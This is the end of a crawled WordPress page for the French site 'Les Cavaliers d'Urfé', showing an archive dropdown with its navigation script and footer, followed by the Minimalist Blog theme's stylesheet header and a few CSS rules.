	<option value='http://www.les-cavaliers-d-urfe.com/2020/05'> mai 2020 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2019/12'> décembre 2019 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2019/11'> novembre 2019 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2019/09'> septembre 2019 &nbsp;(3)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2019/07'> juillet 2019 &nbsp;(2)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2019/06'> juin 2019 &nbsp;(4)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2019/05'> mai 2019 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2019/04'> avril 2019 &nbsp;(3)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2018/04'> avril 2018 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2017/11'> novembre 2017 &nbsp;(2)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2017/06'> juin 2017 &nbsp;(3)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2017/05'> mai 2017 &nbsp;(2)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2016/12'> décembre 2016 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2016/11'> novembre 2016 &nbsp;(4)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2016/09'> septembre 2016 &nbsp;(5)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2016/08'> août 2016 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2016/04'> avril 2016 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2015/12'> décembre 2015 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2015/11'> novembre 2015 &nbsp;(2)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2015/09'> septembre 2015 &nbsp;(3)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2015/08'> août 2015 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2015/07'> juillet 2015 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2015/06'> juin 2015 &nbsp;(2)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2015/05'> mai 2015 &nbsp;(2)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2015/04'> avril 2015 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2015/03'> mars 2015 &nbsp;(2)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2014/12'> décembre 2014 &nbsp;(2)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2014/11'> novembre 2014 &nbsp;(4)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2014/10'> octobre 2014 &nbsp;(3)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2014/09'> septembre 2014 &nbsp;(9)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2014/08'> août 2014 &nbsp;(2)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2014/07'> juillet 2014 &nbsp;(4)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2014/06'> juin 2014 &nbsp;(6)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2014/05'> mai 2014 &nbsp;(2)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2014/04'> avril 2014 &nbsp;(7)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2014/03'> mars 2014 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2013/07'> juillet 2013 &nbsp;(2)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2013/06'> juin 2013 &nbsp;(2)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2013/03'> mars 2013 &nbsp;(2)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2013/02'> février 2013 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2012/10'> octobre 2012 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2012/09'> septembre 2012 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2012/06'> juin 2012 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2012/05'> mai 2012 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2012/01'> janvier 2012 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2011/11'> novembre 2011 &nbsp;(2)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2011/10'> octobre 2011 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2011/08'> août 2011 &nbsp;(3)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2011/05'> mai 2011 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2011/01'> janvier 2011 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2010/12'> décembre 2010 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2010/11'> novembre 2010 &nbsp;(2)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div><!-- /.sidebar-widgetarea --></div><!-- /.three columns -->
	</div><!-- /.row -->
</div><!-- /.container -->

		<footer class="footer">
						<div class="footer-site-info">
				© 2021 <a href="http://www.les-cavaliers-d-urfe.com/" rel="home">Les Cavaliers d&#039;Urfé</a>. Tous droits résérvés.				<span class="footer-info-right">
				 Propulsé par John Wayne 
				</span>
			</div><!-- /.footer-site-info -->
		</footer>
		<script type='text/javascript' src='http://www.les-cavaliers-d-urfe.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://www.les-cavaliers-d-urfe.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='http://www.les-cavaliers-d-urfe.com/wp-content/themes/minimalist-blog/assets/js/jquery-custom.js?ver=1.0.0' id='minimalist-blog-jquery-custom-js'></script>
<script type='text/javascript' src='http://www.les-cavaliers-d-urfe.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.les-cavaliers-d-urfe.com/wp-content/themes/minimalist-blog/style.css?ver=1.0.0
body_size: 859
content:
/*
Theme Name: Minimalist Blog
Author: Crafthemes
Author URI: https://www.crafthemes.com/
Theme URI: https://www.crafthemes.com/theme/minimalist-blog/
Description: Minimalist Blog is a multipurpose blog theme that perfect for travel, news, personal, tech, food, business, Portfolio, cooking, fashion, beauty, bakery, photography, quotes, health & fitness, media, freelance, diy, affiliate blog, small business website and any type of amazing blog. The theme option makes it very easy to customize the theme. The theme is minimal, elegant and fully responsive to all major mobile, tablet and desktop devices. The clean, modern and responsive design will perfectly showcase your contents. Designed with best SEO practices minimalist blog has very fast loading speed. Demo and More Info: https://www.crafthemes.com/theme/minimalist-blog/
Version: 0.1.6
Tested up to: 4.9.8
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: minimalist-blog

Tags: blog, news, two-columns, right-sidebar, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, theme-options, threaded-comments, translation-ready, full-width-template, portfolio, sticky-post, custom-background

*/

input[type="checkbox"] {
    height: 1.6rem;
    width: 16px;
}

.blog .post-excerpt h3 {
    line-height: 1.2;
}

#submit {
    margin-bottom: 1.6rem !important;
}
.gallery-item .gallery-icon {
    margin-right: 9px;
}
#search-6 label span {
   display: none;
}
#archives-4 label {
   display: none;
}
